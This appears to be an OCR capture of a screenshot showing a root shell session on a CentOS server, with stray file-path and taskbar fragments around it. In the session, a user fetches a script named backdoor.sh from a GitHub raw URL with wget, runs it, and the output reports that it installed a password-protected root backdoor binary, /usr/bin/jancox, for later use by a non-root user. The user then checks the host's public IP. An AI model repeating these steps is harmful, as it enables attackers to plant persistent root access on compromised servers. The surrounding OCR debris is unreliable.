 airdrop@Airdrop: ~
Windows PowerShell
[root@centos-4gb-hel1-1 mnt]# wget https://raw.githubusercontent.com/Deadrz/project/master/tools/backdoor.sh
<usercontent.com/Deadrz/project/master/tools/backdoor.sh
--2022-06-20 20:20:07--  https://raw.githubusercontent.com/Deadrz/project/master/tools/backdoor.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8003::154, 2606:50c0:8000::154, 2606:50c0:8001::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1168 (1.1K) [text/plain]
Saving to: 'backdoor.sh'
0K . 100% 30.8M=0s
2022-06-20 20:20:07 (30.8 MB/s) - 'backdoor.sh' saved [1168/1168]
[root@centos-4gb-hel1-1 mnt]# chmod +x backdoor.sh
chmod +x backdoor.sh
[root@centos-4gb-hel1-1 mnt]# ./backdoor.sj
./backdoor.sj
bash: ./backdoor.sj: No such file or directory
[root@centos-4gb-hel1-1 mnt]# ./backdoor.sh
./backdoor.sh
usage: ./backdoor.sh <backdoor_filename> <password>
[root@centos-4gb-hel1-1 mnt]# ./backdoor.sh jancox Dedi100
./backdoor.sh jancox Dedi100
[+] /tmp/root.c created
[+] gcc found
[+] /usr/bin/jancox created and executable
[+] done
run command "jancox" or "/usr/bin/jancox" as non-root user
[root@centos-4gb-hel1-1 mnt]# curl ipinfo.io/ip
curl ipinfo.io/ip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13 100 13 0 0 93 0 --:--:-- --:--:-- --:--:-- 93
95.216.159.33[root@centos-4gb-hel1-1 mnt]# netst
31
IND
01:21
2022-06-21
31